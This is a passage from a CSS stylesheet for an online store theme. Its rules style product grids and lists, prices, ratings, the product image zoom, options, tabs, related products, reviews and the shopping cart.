    width: 188px;
    margin: 6px 0 0 125px;
}

.products-grid.columns4 li.item {}

.products-grid.columns4 li.item .price-box {
    width: 89px;
}

.products-grid.columns4 li.item button.button {
    padding: 0 12px;
    margin-right: 2px;
}

.products-grid.columns4 li.item .product-image {}

.products-grid .product-image {
    display: block;
}

.products-grid .product-image img {
    position: absolute;
}

.products-grid.first .product-image {
    border-top: 0;
}

.products-grid li.item.last {
    margin-right: 0;
}

.products-grid li .moreinfo {
    padding: 10px 0 20px;
}

.products-grid li.last .product-image {
    border-right: 0;
}

.products-grid .product-name {
    font-size: 14px;
    text-align: center;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.products-grid .price-box {
    margin: 1px 0!important;
    float: left;
    text-align: center;
    width: 95px;
}

.products-grid .price-label {}

.products-grid .old-price {
    margin-top: -10px;
}

.products-grid .availability {
    line-height: 21px;
}

.products-grid .ratings {
    position: absolute;
    z-index: 10;
    margin: 228px 0 0 20px;
}

.products-grid .ratings .amount {
    display: none;
}

.products-grid .add-to-links {
    text-align: center;
}

.products-grid .add-to-links li {
    display: inline;
    margin: 0 5px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.products-grid button.btn-cart {
    float: right;
}

.col2-left-layout .products-grid,
.col2-right-layout .products-grid {
    width: 100%;
    margin: 0 auto;
}

.col1-layout .products-grid,
.page-empty .products-grid {
    margin: 0 auto;
}

.products-list .saleproduct_label {
    margin-left: 155px;
}

.products-list li.item {
    background: white;
    margin: 10px 0 0;
    border-top: 1px solid #F5F5F5;
    padding: 10px 0 0 0;
}

.products-list li.item.last {
    margin-bottom: 15px;
    border-bottom: 1px solid #F5F5F5;
}

.products-list .product-shop {
    margin: 0px 0;
    min-height: 162px;
    padding: 0 15px;
    float: left;
    width: 330px;
}

.products-list .box-product-buttons {
    position: inherit;
    margin: 0 auto;
    margin-top: 10px;
    width: 69px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.products-list .box-product-buttons .buttons-compare {
    margin-right: 0px;
}

.products-list .product-image {
    float: left;
    width: 225px;
    height: 255px;
}

.products-list .product-image img {
    position: absolute;
}

.products-list .product-name {
    font-size: 21px;
    margin: 0 0 6px;
    text-transform: uppercase;
    font-weight: 300;
}

.products-list .price-box {
    float: left;
    margin: 4px 13px 0 0;
}

.products-list .availability {
    margin: 3px 0 0;
}

.products-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 13px;
    line-height: 1.35;
}

.products-list .btn-cart {
    min-width: 150px;
}

.products-list .add-to-links {
    clear: both;
    text-align: left;
}

.products-list .add-to-links li {
    display: inline;
    background: url(../images/plus.png) no-repeat left center;
    margin-right: 15px;
}

.products-list .addtocont {
    float: right;
    width: 150px;
    text-align: center;
    margin: 15px 0;
}

.products-list .addtocont .price-box {
    margin: 2px 0 6px;
    float: none;
}

#addedoverlay {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 295;
    background: black;
    opacity: .75;
    filter: alpha(opacity=75);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=75);
}

#added {
    position: fixed;
    width: 348px;
    background-color: #fff;
    min-height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #acacac;
    border-top: none;
    z-index: 305;
    margin: 65px 0 0 100px;
}

#added .added-content {
    text-align: center;
    padding: 15px;
    min-height: 50px;
}

#added img {
    margin: 0 8px 13px 0;
    border: 1px solid #F5F5F5;
    width: 60px;
    height: 60px;
}

#added a {
    padding: 6px 14px;
    margin: 0 0 0 7px;
    color: white;
}

#added a:hover {
    text-decoration: underline;
}

#added #hidewindow,
#added a {
    background: #F2532F;
    margin: 0;
}

#added #hidewindow:hover,
#added a:hover {
    background: #000;
    margin: 0;
    text-decoration: none;
}

.product-view #added {
    margin: 20px 0 0 20%;
}

.saleproducts {
    position: relative;
}

.saleproducts .last {
    border-bottom: 0;
}

.saleproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.saleproducts .slide.last {
    margin: 0 0 3px 0;
}

.saleproducts .col2-left-layout .products-grid,
.saleproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .col1-layout .products-grid,
.saleproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .amount {
    display: none;
}

.saleproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproducts {
    position: relative;
}

.newproducts .last {
    border-bottom: 0;
}

.newproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.newproducts .slide.last {
    margin: 0 0 3px 0;
}

.newproducts .product-image {
    display: block;
    padding: 5px 5px 0;
}

.newproducts .first .product-image {
    border-top: 0;
}

.newproducts .last .product-image {
    border-right: 0;
}

.newproducts .price-box {
    float: left;
    width: 96px;
}

.newproducts button.button {
    float: right;
}

.newproducts .product-name {
    font-size: 12px;
    margin: 0 0 12px 0;
}

.newproducts .price-box {
    margin: 0;
}

.newproducts .price-label {
    display: none;
}

.newproducts .availability {
    line-height: 21px;
}

.newproducts .actions {
    bottom: 20px;
    padding: 5px 5px 10px 5px;
}

.newproducts .new-description {
    padding: 15px;
}

.newproducts .new-description h3 {
    font-size: 14px;
    margin-bottom: 13px;
    text-transform: uppercase;
}

.newproducts .col2-left-layout .products-grid,
.newproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .col1-layout .products-grid,
.newproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .amount {
    display: none;
}

.newproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproduct_label {
    z-index: 1;
    background-color: #1E1E21;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 14px;
    height: 35px;
    margin-left: 20px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.saleproduct_label {
    z-index: 1;
    background-color: #F2532F;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF!important;
    font-size: 14px;
    height: 35px;
    margin-left: 174px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.product-essential .saleproduct_label {
    margin-left: 280px;
}

.saleproduct_label.once {}

.no-rating {
    margin: 0;
}

.ratings {
    line-height: 1.25;
    margin: 7px 0 10px;
}

.ratings strong {
    float: left;
    margin: 0 3px 0 0;
}

.products-list .ratings .rating-links {
    display: none;
}

.ratings .rating-links {
    margin: 0;
    font-size: 12px;
    padding-top: 4px;
}

.ratings .rating-links .separator {
    margin: 0 2px;
}

.ratings dt {}

.ratings dd {}

.rating-box {
    width: 80px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(../images/bkg_rating.png) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}

.rating-box .rating {
    float: left;
    height: 16px;
    background: url(../images/bkg_rating.png) 0 100% repeat-x;
}

.ratings .rating-box {
    float: left;
    margin: 2px 3px 0 0;
}

.ratings .amount {}

.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0;
}

.ratings-table th {
    font-weight: bold;
    padding-right: 8px;
}

.ratings-table td {
    padding: 4px 0 0;
}

.availability {
    margin: 0;
}

.availability span {
    font-weight: bold;
}

.availability.in-stock span {
    color: #090909;
}

.availability.out-of-stock span {
    color: #d83820;
}

.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px;
}

.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000;
}

.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none;
}

.availability-only .expanded {
    background-position: 100% -15px;
}

.availability-only strong {
    color: #be2c00;
}

.availability-only-details {
    margin: 0 0 7px;
}

.availability-only-details th {
    background: #e9e9e9;
    font-size: 10px;
    padding: 0 8px;
}

.availability-only-details td {
    border-bottom: 1px solid #d9dde3;
    font-size: 11px;
    padding: 2px 8px 1px;
}

.availability-only-details tr.odd {
    background: #fff;
}

.availability-only-details tr.even {
    background: #fcfcfc;
}

.availability-only-details tr.odd td.last {
    color: #090909;
    font-weight: bold;
}

.availability-only-details tr.last td {
    border-bottom: none;
}

.product-view .product-shop .availability {}

.product-view .product-shop .availability span {
    font-weight: normal;
}

.email-friend {
    margin: 0;
}

.alert-price {
    margin: 0;
    font-size: 11px;
}

.alert-stock {
    margin: 0;
    font-size: 11px;
}

.price {
    white-space: nowrap !important;
}

.price-box {
    margin: 5px 0 10px;
}

.price-box .price {
    font-size: 24px;
    color: #F2532F;
}

.products-list .price-box .price {
    font-size: 20px;
}

.regular-price {
    color: #090909;
}

.regular-price .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.old-price {
    margin: 0;
}

.old-price .price-label {
    font-size: 12px;
    white-space: nowrap;
}

.old-price .price {
    font-size: 16px;
    color: #818181!important;
    text-decoration: line-through;
}

.special-price {
    margin: 0;
}

.special-price .price-label {
    white-space: nowrap;
    color: #F15A3B;
}

.special-price .price {}

.minimal-price {
    margin: 0;
}

.minimal-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.minimal-price-link {
    display: block;
    font-size: 12px;
    color: #353535;
}

.minimal-price-link {
    display: none;
}

.minimal-price-link .label {
    color: #353535;
}

.minimal-price-link .price {
    font-weight: normal;
    color: #353535;
}

.price-including-tax {
    display: block;
    color: #888;
}

.price-including-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-including-tax .price {
    font-size: 26px;
    font-weight: bold;
    color: #090909;
}

.price-excluding-tax {
    display: block;
    color: #888;
}

.price-excluding-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-excluding-tax .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.configured-price {
    margin: 0;
}

.configured-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.configured-price .price {
    font-size: 13px;
    font-weight: bold;
}

.price-incl-tax {
    display: block;
}

.price-incl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-incl-tax .price {
    display: block;
    font-weight: bold;
}

.price-excl-tax {
    display: block;
}

.price-excl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-excl-tax .price {
    display: block;
    font-weight: normal;
}

.weee {
    display: block;
    font-size: 11px;
    color: #353535;
}

.weee .price {
    font-size: 11px;
    font-weight: normal;
}

.price-from {
    margin: 0;
}

.price-from .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-to {
    margin: 0;
}

.price-to .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-notice {
    padding-left: 7px;
}

.price-notice .price {
    font-weight: bold;
}

.price-as-configured {
    margin: 0;
}

.price-as-configured .price-label {
    font-weight: bold;
    white-space: nowrap;
    text-transform: uppercase;
}

.price-box-bundle {
    padding: 0 0 10px 0;
}

.price-box-bundle .price-box {
    margin: 0 !important;
    padding: 0 !important;
    float: none!important;
}

.price-box-bundle .price {
    color: #222;
}

.tier-prices {
    margin: 10px 0;
    padding: 10px;
    background: #F5F5F5;
    border: 1px solid #ddd;
}

.tier-prices .benefit {
    font-style: italic;
    font-weight: bold;
}

.tier-prices .price {
    font-weight: bold;
}

.tier-prices-grouped li .price {
    font-weight: bold;
}

.add-to-links {
    margin: 10px 0 0;
    text-align: center;
}

.add-to-links li {
    padding-left: 12px;
    float: left;
}

.add-to-links li a {
    font-size: 11px;
}

.add-to-links .separator {
    display: none;
}

.add-to-cart label {
    margin-left: 0px;
    float: left;
    line-height: 20px;
}

.add-to-cart .qty {
    float: left;
}

.add-to-cart button.button {
    float: left;
    margin: 5px 0 0 0;
    height: 48px;
    padding-right: 25px;
    padding-left: 25px;
    font-weight: 300;
}

.add-to-cart button.button span {
    font-size: 16px;
}

.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right;
}

.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0;
}

.add-to-box {
    padding: 15px;
}

.add-to-box .add-to-cart {
    text-align: right;
}

.add-to-box .add-to-cart .paypal-logo {
    float: left;
}

.add-to-box .or {
    display: none !important;
}

.add-to-box .add-to-links {
    margin: 10px 0;
    text-align: right;
}

.add-to-box .add-to-links li .separator {
    display: none !important;
}

.product-view {}

.product-essential {
    padding: 0 0 15px;
}

.product-essential h2 {
    font-size: 22px;
    font-weight: bold;
}

.product-essential #container2 {
    margin: 0;
}

.product-collateral {}

.product-collateral h2 {
    font-size: 19px;
    font-weight: normal;
    line-height: 1.15;
}

.product-collateral .box-collateral {}

.product-collateral .product-tabs-content {
    margin-top: -5px;
    background: white;
    padding: 15px;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box {
    float: left;
    width: 360px;
}

.col3-layout .product-view .product-img-box {
    float: none;
    margin: 0 auto;
}

.product-view .product-img-box .product-image {
    margin: 0 0 10px;
    border: 1px solid #cacaca;
}

.product-view .product-img-box .product-image-zoom {
    position: relative;
    width: 300px;
    height: 300px;
    overflow: hidden;
    z-index: 9;
}

.product-view .product-img-box .product-image-zoom img {
    position: absolute;
    left: 0;
    top: 0;
    cursor: move;
}

.product-view .product-img-box .zoom-notice {
    margin: 0 0 10px;
    text-align: center;
}

.product-view .product-img-box .zoom {
    position: relative;
    z-index: 9;
    height: 24px;
    margin: 0 auto 13px;
    padding: 0 28px;
    background: url(../images/slider_bg.gif) 50% 50% no-repeat;
    cursor: pointer;
}

.product-view .product-img-box .zoom.disabled {
    -moz-opacity: .3;
    -webkit-opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    opacity: .3;
}

.product-view .product-img-box .zoom #track {
    position: relative;
    height: 18px;
}

.product-view .product-img-box .zoom #handle {
    position: absolute;
    left: 0;
    top: 3px;
    width: 9px;
    height: 18px;
    background: url(../images/magnifier_handle.gif) 0 0 no-repeat;
}

.product-view .product-img-box .zoom .btn-zoom-out {
    position: absolute;
    left: 10px;
    top: 7px;
}

.product-view .product-img-box .zoom .btn-zoom-in {
    position: absolute;
    right: 10px;
    top: 7px;
}

.product-view .product-img-box .main-image {
    display: block;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box .main-image img {}

.product-view .product-img-box .main-image .lightbox-btn {
    position: absolute;
    top: 330px;
    left: 20px;
}

.product-view .product-img-box .main-image .lightbox-btn a {
    text-indent: -9999px;
    display: block;
    width: 50px;
    height: 50px;
    background: #F2532F url(../images/zoom.png) no-repeat center center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.product-view .product-img-box .main-image .lightbox-btn a:hover {
    background-color: #000;
}

.product-view .product-img-box .more-views {
    margin: 10px auto 0;
}

.product-view .product-img-box .more-views h2 {
    font-size: 10px;
    font-weight: normal;
    padding: 0 0 2px;
    border-bottom: 1px solid #ccc;
    margin: 0 0 8px;
    text-transform: uppercase;
}

.product-view .product-img-box .more-views ul {}

.product-view .product-img-box .more-views .slide.last {
    margin-right: 0;
}

.product-view .product-img-box .more-views .slide {
    margin: 0 8px 0 8px;
    float: left;
}

.product-view .product-img-box .more-views .slide a {
    float: left;
    width: 68px;
    height: 68px;
    overflow: hidden;
    border: 1px solid #F5F5F5;
}

.product-view .product-img-box .zoom-container {
    position: relative;
}

.product-view .newproduct_grid,
.product-view .saleproduct {
    margin-left: 18px;
    top: 10px;
}

.product-view .saleproduct {
    right: 18px;
}

.product-view .no-rating {
    margin: 0 0 10px 0;
    border-bottom: 1px solid #F5F5F5;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.product-image-popup {
    margin: 0 auto;
}

.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0;
}

.product-image-popup .nav {
    font-weight: bold;
    margin: 0 100px;
    text-align: center;
}

.product-image-popup .image {
    display: block;
    margin: 10px 0;
}

.product-image-popup .image-label {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
    color: #2f2f2f;
}

.col1-layout .product-view .product-shop {
    float: right;
    width: 610px;
}

.col3-layout .product-view .product-shop {
    float: none;
    width: auto;
}

.product-view.layout_horizontal .product-img-box {
    width: 485px;
}

.product-view.layout_horizontal .product-shop {
    width: 460px;
}

.product-view.layout_horizontal .product-shop .white-back {
    width: 445px;
}

.product-view.layout_horizontal .product-shop #container1 {
    border: none;
}

.product-view.layout_vertical .product-img-box {
    width: 330px;
}

.product-view.layout_vertical .product-shop {
    width: 615px;
}

.product-view.layout_vertical .product-shop .white-back {
    width: 440px;
}

.product-view.layout_vertical .product-shop #container1 {
    border: none;
}

.product-view .product-shop {
    float: right;
    width: 363px;
}

.product-view .product-shop .product-name {
    margin: 0 0 5px;
    color: #090909;
}

.product-view .product-shop .product-name h2 {
    font-weight: bold;
}

.product-view .product-shop .availability {
    margin: 5px 0 15px;
}

.product-view .product-shop .short-description {
    margin: 5px 0 0;
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    padding-top: 10px;
    padding-bottom: 15px;
    color: #000;
}

.product-view .product-shop .short-description p:first-child {
    margin: 0;
    color: #090909;
}

.product-view .product-shop .white-back {
    float: left;
    width: 305px;
    margin-right: 10px;
    padding: 20px;
    border: 5px solid #F5F5F5;
}

.product-view .product-shop .product_right {
    float: right;
    width: 245px;
}

.product-view .product-shop .brand-logo {
    margin-bottom: 20px;
}

.product-view .product-shop #container1 {
    margin-bottom: 5px;
    float: left;
    width: 370px;
    padding-right: 15px;
    border-right: 1px solid #F5F5F5;
}

.product-view .product-shop .quanitybox {
    margin: 0 30px 0 0;
}

.product-view .product-shop .old-price {
    margin-top: -12px;
}

.product-view .product-shop .price-box {
    margin: 7px 0;
    float: left;
    width: 150px;
}

.price-box {
    margin: 5px 0;
}

.product-view .product-shop .price-box .price {
    font-weight: bold;
}

.product-view .product-shop .add-to-box {
    padding: 15px 0;
}

.product-view .quanitybox label {
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
    padding-top: 3px;
}

.product-view .product-shop .addtocont {
    float: right;
    font-size: 12px;
    margin: 7px 0;
}

.product-view .product-shop .addtocont .product-code strong {
    font-weight: normal;
    color: #090909;
}

.product-view .product-shop .add-to-links {
    margin: 0;
}

.product-view .product-shop .add-to-links {
    text-align: left;
    float: left;
    margin-left: 3px;
}

.product-view .product-shop .add-to-links li {
    margin-left: 12px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.product-view .product-shop .add-to-links li .separator {
    display: none !important;
}

.product-view .product-shop .product-options-bottom .paypal-logo {
    float: left;
}

.quantity_box_button_up {
    margin: 0;
    cursor: pointer;
    width: 19px;
    height: 26px;
    float: left;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_up.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_down {
    float: left;
    cursor: pointer;
    width: 19px;
    height: 26px;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_down.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_up:hover,
.quantity_box_button_down:hover {
    background-position: bottom;
    background-color: #F2532F;
}

#shopping-cart-table {
    border: 1px solid #F5F5F5;
}

.product-view .product-shop .grouped-items-table .quantity_box_button_up,
#shopping-cart-table .quantity_box_button_up {
    float: left;
}

.product-view .product-shop .grouped-items-table .qty {
    float: left;
}

.product-view .product-shop .grouped-items-table .price-box {
    float: none;
    width: auto;
}

.ajax-index-options .product-view .product-shop {
    width: auto;
    float: none;
    padding: 0px;
}

.ajax-index-options {
    background: #fff;
    padding: 0px;
    margin-left: 20px;
}

#container2 .product-options-bottom {
    width: 100%;
}

.ajax-index-options .product-view .product-shop .price-box {
    float: none;
    width: auto;
    margin: 4px 0 15px;
}

.ajax-index-options .product-view #container2 {
    margin-top: 5px;
}

.ajax-index-options .product-view #container1 #ajax_loader {
    position: relative;
    bottom: 99px;
    left: 133px;
}

.ajax-index-options .product-view #container2 #ajax_loader {
    position: relative;
    bottom: 80px;
    left: 288px;
}

.ajax-index-options .add-to-box .ajax_loader2 {
    position: relative;
    bottom: 72px;
    left: -27px;
}

.product-options {
    padding: 5px 30px 15px 0;
    position: relative;
    border-top: 1px solid #F5F5F5;
    margin-top: 5px;
}

.product-options dt {
    padding: 10px 0 0;
    font-weight: normal;
}

.product-options dt label {
    font-size: 14px;
}

.product-options dt label.required em {
    color: #eb340a;
}

.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0;
}

.product-options dd .qty-holder label {
    vertical-align: middle;
}

.product-options dd .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    color: #353535;
}

.product-options dd {
    padding: 5px 0 5px;
}

.product-options dl.last dd.last {
    border-bottom: 0;
    padding-bottom: 5px;
    margin-bottom: 0;
}

.product-options dd input.input-text {
    width: 98%;
}

.product-options dd input.datetime-picker {
    width: 150px;
}

.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle;
}

.product-options dd textarea {
    width: 98%;
    height: 8em;
}

.product-options dd select {
    font-size: 16px;
}

.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px;
}

.product-options ul.options-list {
    margin-right: 5px;
}

.product-options ul.options-list li {
    padding: 2px 0;
}

.product-options ul.options-list input.radio {
    float: left;
    margin-top: 3px;
}

.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 2px;
}

.product-options ul.options-list .label {
    display: block;
    margin-left: 18px;
}

.product-options ul.options-list label {
    font-weight: normal;
}

.product-options ul.validation-failed {
    padding: 0 7px;
}

.product-options p.required {
    position: absolute;
    right: 15px;
    top: 10px;
}

.product-options-bottom {
    border-top: 1px solid #F5F5F5;
    padding: 15px 0;
    margin: 0 0 5px 0;
}

.product-options-bottom .price-box {
    display: none;
}

.product-options-bottom .price {
    font-size: 20px;
    font-weight: normal;
}

.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
}

.product-options-bottom .price-box {
    float: left;
    margin: 0;
}

.product-options-bottom .add-to-links {
    float: right;
    text-align: left;
}

.product-options-bottom .price-label {
    padding-right: 5px;
}

.product-options-bottom .price-tax {
    float: left;
}

.product-options-bottom .add-to-cart {
    margin: 0;
    padding: 0;
    border: 0;
    background: 0;
}

.product-options-bottom .quanitybox {
    margin: 1px 15px;
}

#container2 .product-options-bottom .add-to-links {
    float: right;
    clear: both;
    text-align: left;
}

#container2 .product-options-bottom .add-to-links li {
    display: inline;
    margin-left: 15px;
    background: transparent url(../images/plus.png) no-repeat scroll left center;
}

#container2 .product-options-bottom .addthis_toolbox {
    margin-top: -33px;
}

.product-shop .product-options-bottom .price-box {
    float: none;
    margin: 0;
}

.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0;
}

.product-shop .product-options-bottom .price-tax {
    float: none;
}

.product-shop .product-options-bottom .add-to-cart {
    text-align: left;
}

.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0;
}

.product-tabs {}

.product-tabs li {
    margin: 0 5px 0 0;
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.product-tabs li.active,
.product-tabs li:hover {
    text-decoration: none;
    background: none;
}

.product-tabs li.active a {
    background: none;
    border-bottom: 0px solid #fff;
    padding-bottom: 15px;
}

.product-tabs li.first {
    margin-left: 0px;
}

.product-tabs li a {
    font-weight: bold;
    display: block;
    padding: 10px 16px;
    color: #7D8184;
    border: 5px solid #F5F5F5;
}

.product-tabs li.active a,
.product-tabs li:hover a {
    background-color: white;
    text-decoration: none;
    color: #000;
}

.product-tabs-content h2 {
    display: none;
    font-size: 12px;
    font-weight: bold;
}

.std h2 {
    display: block;
    font-size: 1.8em;
}

.mini-products-grid {
    width: 100%;
}

.mini-products-grid td {
    width: 20%;
    padding: 0 10px 0 0;
    text-align: center;
}

.mini-products-grid .product-image {
    display: block;
    margin: 0 0 10px;
}

.mini-products-grid .product-name a {
    color: #353535;
    text-decoration: none;
}

.mini-products-grid td.empty {}

.mini-products-grid td.last {
    padding-right: 0;
}

.mini-products-grid .ratings {
    position: absolute;
    margin: 5px 0 0 115px;
}

.mini-products-grid .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.mini-products-grid .ratings .rating-links {
    display: none;
}

.mini-products-grid .ratings .amount {
    display: none;
}

.product-view .box-description {}

.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {
    line-height: 1.25;
}

.upsell-arrow {
    top: -48px!important;
}

.box-up-sell-wrapper {
    position: relative;
}

.product-view .box-up-sell {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-up-sell .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.upsell-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.upsell-product-h5 {
    margin-top: 20px;
}


/* related */

.related-arrow {
    top: -48px!important;
}

.box-related-wrapper {
    position: relative;
}

.product-view .box-related {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-related .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.related-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.related-product-h5 {
    margin-top: 20px;
}


/* === */

#product_tabs_upsell_products_contents h2 {
    display: block;
}

.product-view .box-tags {
    margin: 0;
}

.product-view .box-tags h3 {
    font-size: 12px;
}

.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px;
}

.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px;
}

.product-view .box-tags .product-tags li.first {
    padding-left: 0;
}

.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0;
}

.product-view .box-tags .form-add label {
    display: block;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3px;
}

.product-view .box-tags .form-add .input-box {
    float: left;
    width: 305px;
    margin: 0 5px 0 0;
}

.product-view .box-tags .form-add input.input-text {
    width: 299px;
}

.product-view .box-tags .form-add button.button span {
    height: 21px;
    line-height: 20px;
}

.product-view .box-tags .note {
    margin: 2px 0 0;
    font-size: 10px;
}

.product-view .box-reviews dl {
    margin: 15px 0;
}

.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: bold;
}

.product-view .box-reviews dd {
    margin: 0 0 15px;
}

.product-view .box-reviews dd small {
    font-style: italic;
}

.product-view .box-reviews .form-add {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: normal;
}

.product-view .box-reviews .form-add h3 span {
    font-weight: bold;
}

.product-view .box-reviews .form-add h4 {
    font-size: 12px;
}

.product-view .box-reviews .form-add .data-table td {
    text-align: center;
}

.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add .form-list .input-box {
    width: 460px;
}

.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 454px;
}

.send-friend .form-list {
    width: 535px;
    overflow: hidden;
}

.send-friend .form-list li {
    margin-right: -15px;
}

.send-friend .form-list li p {
    margin: 0 15px 0 0;
}

.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 25px;
}

.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: normal;
}

h2.product-name {
    text-transform: uppercase;
}

.tags-list {
    display: block;
    font-size: 13px;
    border: 1px solid #ddd;
    background: #f6f6f6;
    padding: 10px;
}

.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0;
}

.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px;
}

.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none;
}

.advanced-search-amount {
    margin: 0 0 10px;
}

.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #ddd;
    background: #ecf9ea;
    padding: 10px;
}

.advanced-search-summary ul {
    float: left;
    width: 49%;
}

.advanced-search-summary strong {
    color: #E17C24;
}

.advanced-search-summary li {
    margin: 2px 0;
}

.advanced-search-summary p {
    clear: both;
    font-weight: bold;
    margin: 0;
}

.page-sitemap .links {
    text-align: right;
    margin: 0 8px -22px 0;
}

.page-sitemap .links a {
    text-decoration: none;
    position: relative;
}

.page-sitemap .links a:hover {
    text-decoration: underline;
}

.page-sitemap .sitemap {
    margin: 12px;
}

.page-sitemap .sitemap a {}

.page-sitemap .sitemap li {
    margin: 3px 0;
}

.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: bold;
}

.page-sitemap .sitemap li.level-0 a {
    color: #4f8100;
}

.cart .page-title {}

.cart .page-title .checkout-types {
    display: none !important;
}

.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3;
}

.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1.0;
    font-size: 11px;
}

.cart-table th {
    padding: 5px 10px;
}

.cart-table td {
    padding: 10px;
}

.cart-table .product-name {
